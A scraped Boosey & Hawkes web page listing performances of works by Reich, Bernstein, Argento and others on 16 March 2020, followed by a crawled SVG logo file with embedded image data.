            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                


<div class="container container--with-border-sides">
    <div class="block block--light block--padding-top block--padding-bottom">
            <header class="page-header">
        <h1 class="page-header__title">Today’s Performances</h1>
    </header>

            <ul class="tabs">
                <li class="tab-link current">Calendar</li>
                <li class="tab-link"><a href="/cr/calendar/perf_search">Performances</a></li>
                <li class="tab-link"><a href="/cr/calendar/ann_search">Anniversaries</a></li>

    </ul>


            <ul class="calendar-grid">
        <li class="cg-row1">
                <a href="/pages/cr/calendar/calendar?d=16&m=2&y=2020">&lt;</a>
        </li>
        <li class="cg-month cg-row1">March 2020</li>
        <li class="cg-row1">
                <a href="/pages/cr/calendar/calendar?d=16&m=4&y=2020">&gt;</a>
        </li>
        <li class="cg-row2">Su</li>
        <li class="cg-row2">Mo</li>
        <li class="cg-row2">Tu</li>
        <li class="cg-row2">We</li>
        <li class="cg-row2">Th</li>
        <li class="cg-row2">Fr</li>
        <li class="cg-row2">Sa</li>


            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=1&amp;m=3&amp;y=2020">1</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=2&amp;m=3&amp;y=2020">2</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=3&amp;m=3&amp;y=2020">3</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=4&amp;m=3&amp;y=2020">4</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=5&amp;m=3&amp;y=2020">5</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=6&amp;m=3&amp;y=2020">6</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=7&amp;m=3&amp;y=2020">7</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=8&amp;m=3&amp;y=2020">8</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=9&amp;m=3&amp;y=2020">9</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=10&amp;m=3&amp;y=2020">10</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=11&amp;m=3&amp;y=2020">11</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=12&amp;m=3&amp;y=2020">12</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=13&amp;m=3&amp;y=2020">13</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=14&amp;m=3&amp;y=2020">14</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=15&amp;m=3&amp;y=2020">15</a></li>
            <li class="cg-today"><a href="/pages/cr/calendar/calendar?d=16&amp;m=3&amp;y=2020">16</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=17&amp;m=3&amp;y=2020">17</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=18&amp;m=3&amp;y=2020">18</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=19&amp;m=3&amp;y=2020">19</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=20&amp;m=3&amp;y=2020">20</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=21&amp;m=3&amp;y=2020">21</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=22&amp;m=3&amp;y=2020">22</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=23&amp;m=3&amp;y=2020">23</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=24&amp;m=3&amp;y=2020">24</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=25&amp;m=3&amp;y=2020">25</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=26&amp;m=3&amp;y=2020">26</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=27&amp;m=3&amp;y=2020">27</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=28&amp;m=3&amp;y=2020">28</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=29&amp;m=3&amp;y=2020">29</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=30&amp;m=3&amp;y=2020">30</a></li>
            <li class="cg-event"><a href="/pages/cr/calendar/calendar?d=31&amp;m=3&amp;y=2020">31</a></li>
    </ul>

        <p>Explore what's happening in the world of Boosey &amp; Hawkes.</p>
<p>Starting from today's date, you can move through the calendar by changing the day or month.</p>

        <div class="calendarDateHeading">16 March 2020</div>
        <ul class="list list--padding-top list--padding-bottom">
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Steve+Reich">Reich, Steve</a>: <a class="link link--hover-green" href="/cr/music/Steve-Reich-Radio-Rewrite/54072">Radio Rewrite</a>
            <span class="not-bold"></span>
        </div>
        
            <div> City of London Sinfonia / Robert Ames</div>

            <div>Queen Elizabeth Hall, London, United Kingdom</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Steve+Reich">Reich, Steve</a>: <a class="link link--hover-green" href="/cr/music/Steve-Reich-Quartet/56467">Quartet</a>
            <span class="not-bold">(Spanish premiere)</span>
        </div>
        
            <div>Joan Castelló / Antonio Martín / Jesús Campo / Sergio Espejo</div>

            <div>National Auditorium, Madrid, Spain</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Bernstein">Bernstein - John Musto</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Bernstein-West-Side-Story/1999">West Side Story</a>        <span class="not-bold">, Symphonic Dances</span>

            <span class="not-bold"></span>
        </div>
        
            <div>Joan Castelló / Antonio Martín / Jesús Campo / Sergio Espejo</div>

            <div>National Auditorium, Madrid, Spain</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Dominick+Argento">Argento, Dominick</a>: <a class="link link--hover-green" href="/cr/music/Dominick-Argento-Postcard-from-Morocco/514">Postcard from Morocco</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Ebbe Knudsen, director / Royal Danish Opera Academy</div>

            <div>Copenhagen Opera House, Copenhagen, Denmark</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-253511" data-pid="253511" data-pdid="144575" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-253511"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Leonard+Evers">Evers, Leonard</a>: <a class="link link--hover-green" href="/cr/music/Leonard-Evers-Gold/100640">Gold!</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Susanne Schemschies, director / Elaine Ortiz Arandes, singer / Thomas Hastreiter, percussion</div>

            <div>(mobile production), München, Germany</div>

                <div>Bühne und Kostüme: Anja Lichtenegger</div>

                <div class="accordion-section performances">
            <a href="#accordion-253544" data-pid="253544" data-pdid="145631" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-253544"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Steve+Reich">Reich, Steve</a>: <a class="link link--hover-green" href="/cr/music/Steve-Reich-Double-Sextet/47634">Double Sextet</a>
            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Dyad 1929</div>

            <div>Wayne McGregor, choreographer /  Australian Ballet</div>

            <div>Arts Centre, Melbourne, Australia</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-255513" data-pid="255513" data-pdid="146461" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-255513"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Marius%20Felix+Lange">Lange, Marius Felix</a>: <a class="link link--hover-green" href="/cr/music/Marius-Felix-Lange-Das-Gespenst-von-Canterville/106425">Das Gespenst von Canterville</a>
            <span class="not-bold"></span>
        </div>
        
            <div></div>

            <div>Wien, Austria</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-263328" data-pid="263328" data-pdid="155320" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-263328"></div>
        </div>

    </li>
                    </ul>

        <p>To explore past and future performance information please visit our &nbsp;<a href="/cr/calendar/perf_search">Performance Search</a></p>
    </div>
</div>
    <script type="text/javascript">
        $('a.showContent').click(function (e) {
            e.preventDefault();
            e.stopPropagation();

            var $this = $(this);
            var $target = $this.next(".accordion-section__inner");

            if ($this.hasClass("expanded")) {
                $target.slideUp(300);
            } else {
                var pid = $this.data("pid"), pdid = $this.data("pdid")
                $target.load("/cr/calendar/perf_secondary?performanceid=" + pid + "&performancedetailsid=" + pdid, function () {
                    $target.slideDown(300);
                });
            }
            $this.toggleClass("expanded");
        });
    </script>


                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/nkoda--blue.svg
body_size: 2915
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   version="1.1"
   id="svg1"
   width="829.8667"
   height="827.73334"
   viewBox="0 0 829.8667 827.73334"
   sodipodi:docname="NKODA_LOGO_ONLY_BLUE.png"
   inkscape:version="1.3 (0e150ed6c4, 2023-07-21)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:xlink="http://www.w3.org/1999/xlink"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs1" />
  <sodipodi:namedview
     id="namedview1"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     showgrid="false"
     inkscape:zoom="1.711904"
     inkscape:cx="415.03496"
     inkscape:cy="413.86667"
     inkscape:window-width="2880"
     inkscape:window-height="1694"
     inkscape:window-x="2869"
     inkscape:window-y="-11"
     inkscape:window-maximized="1"
     inkscape:current-layer="g1" />
  <g
     inkscape:groupmode="layer"
     inkscape:label="Image"
     id="g1">
    <image
       width="829.8667"
       height="827.73334"
       preserveAspectRatio="none"
       xlink:href="[data-uri]&#10;IGV4aWYAAHjabVDbDcMwCPz3FB2BV2w8jtMkUjfo+IWApSTqSQZ84DNQ9u/nKC8HoRRZmtZeKxik&#10;S6dhgUJgnBZBTjs5TvbGF3sUCTLKo7iB1vA4+SmUHodFy0VI35lY74ku4UkfQvkRe0dkwZZCPYWY&#10;IoEpMGIsqF3bdYR1hzs0jo8Gx9xJC/e8S7PtbYv9w0Q7I4NZZokG2A8XHp4wS1ytEK1gsJh3q9mJ&#10;LeTfnibKD2m7WbldpkefAAABhGlDQ1BJQ0MgcHJvZmlsZQAAeJx9kT1Iw0AcxV9TRSkVBztIcchQ&#10;dbGLSnEsVSyChdJWaNXB5NIvaNKQpLg4Cq4FBz8Wqw4uzro6uAqC4AeIq4uToouU+L+k0CLGg+N+&#10;vLv3uHsHCK0aU82+OKBqlpFJJsR8YVUceEUAYQQxiZjETD2VXczBc3zdw8fXuyjP8j735xhSiiYD&#10;fCJxnOmGRbxBHNu0dM77xCFWkRTic+Ipgy5I/Mh12eU3zmWHBZ4ZMnKZeeIQsVjuYbmHWcVQiWeJ&#10;I4qqUb6Qd1nhvMVZrTVY5578hcGitpLlOs0xJLGEFNIQIaOBKmqwEKVVI8VEhvYTHv6w40+TSyZX&#10;FYwcC6hDheT4wf/gd7dmaWbaTQomgP4X2/4YBwZ2gXbTtr+Pbbt9AvifgSut66+3gLlP0ptdLXIE&#10;DG8DF9ddTd4DLneA0SddMiRH8tMUSiXg/Yy+qQCM3AKBNbe3zj5OH4AcdbV8AxwcAhNlyl73ePdg&#10;b2//nun09wMbh3LqqmrdNgAADXZpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw/eHBhY2tldCBi&#10;ZWdpbj0i77u/IiBpZD0iVzVNME1wQ2VoaUh6cmVTek5UY3prYzlkIj8+Cjx4OnhtcG1ldGEgeG1s&#10;bnM6eD0iYWRvYmU6bnM6bWV0YS8iIHg6eG1wdGs9IlhNUCBDb3JlIDQuNC4wLUV4aXYyIj4KIDxy&#10;ZGY6UkRGIHhtbG5zOnJkZj0iaHR0cDovL3d3dy53My5vcmcvMTk5OS8wMi8yMi1yZGYtc3ludGF4&#10;LW5zIyI+CiAgPHJkZjpEZXNjcmlwdGlvbiByZGY6YWJvdXQ9IiIKICAgIHhtbG5zOnhtcE1NPSJo&#10;dHRwOi8vbnMuYWRvYmUuY29tL3hhcC8xLjAvbW0vIgogICAgeG1sbnM6c3RFdnQ9Imh0dHA6Ly9u&#10;cy5hZG9iZS5jb20veGFwLzEuMC9zVHlwZS9SZXNvdXJjZUV2ZW50IyIKICAgIHhtbG5zOmRjPSJo&#10;dHRwOi8vcHVybC5vcmcvZGMvZWxlbWVudHMvMS4xLyIKICAgIHhtbG5zOkdJTVA9Imh0dHA6Ly93&#10;d3cuZ2ltcC5vcmcveG1wLyIKICAgIHhtbG5zOnRpZmY9Imh0dHA6Ly9ucy5hZG9iZS5jb20vdGlm&#10;Zi8xLjAvIgogICAgeG1sbnM6eG1wPSJodHRwOi8vbnMuYWRvYmUuY29tL3hhcC8xLjAvIgogICB4&#10;bXBNTTpEb2N1bWVudElEPSJnaW1wOmRvY2lkOmdpbXA6MTExOThmZDUtMmU4OS00YzZjLTlmNTQt&#10;Mzc2M2JkMDkxZDU0IgogICB4bXBNTTpJbnN0YW5jZUlEPSJ4bXAuaWlkOmFlYjEzMWNiLTk3M2Yt&#10;NDI0OC1iM2ExLTk4NGI4MGE2ZGZlYiIKICAgeG1wTU06T3JpZ2luYWxEb2N1bWVudElEPSJ4bXAu&#10;ZGlkOjllNDQ3ZDk1LTExYzktNDA1My1iMzgzLTRjMzFlNjg5NDc5NSIKICAgZGM6Rm9ybWF0PSJp&#10;bWFnZS9wbmciCiAgIEdJTVA6QVBJPSIyLjAiCiAgIEdJTVA6UGxhdGZvcm09IldpbmRvd3MiCiAg&#10;IEdJTVA6VGltZVN0YW1wPSIxNjk4MzI0MTE3NTc3MDUwIgogICBHSU1QOlZlcnNpb249IjIuMTAu&#10;MzQiCiAgIHRpZmY6T3JpZW50YXRpb249IjEiCiAgIHhtcDpDcmVhdG9yVG9vbD0iR0lNUCAyLjEw&#10;IgogICB4bXA6TWV0YWRhdGFEYXRlPSIyMDIzOjEwOjI2VDEzOjQxOjQ4KzAxOjAwIgogICB4bXA6&#10;TW9kaWZ5RGF0ZT0iMjAyMzoxMDoyNlQxMzo0MTo0OCswMTowMCI+CiAgIDx4bXBNTTpIaXN0b3J5&#10;PgogICAgPHJkZjpTZXE+CiAgICAgPHJkZjpsaQogICAgICBzdEV2dDphY3Rpb249InNhdmVkIgog&#10;ICAgICBzdEV2dDpjaGFuZ2VkPSIvIgogICAgICBzdEV2dDppbnN0YW5jZUlEPSJ4bXAuaWlkOjJl&#10;NjA0M2M1LWUyZWItNDdjOS1iZjA5LWExZWViODEwZWZkNSIKICAgICAgc3RFdnQ6c29mdHdhcmVB&#10;Z2VudD0iR2ltcCAyLjEwIChXaW5kb3dzKSIKICAgICAgc3RFdnQ6d2hlbj0iMjAyMy0xMC0yNlQx&#10;Mzo0MTo1NyIvPgogICAgPC9yZGY6U2VxPgogICA8L3htcE1NOkhpc3Rvcnk+CiAgPC9yZGY6RGVz&#10;Y3JpcHRpb24+CiA8L3JkZjpSREY+CjwveDp4bXBtZXRhPgogICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgCiAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAKICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAg&#10;ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIAogICAg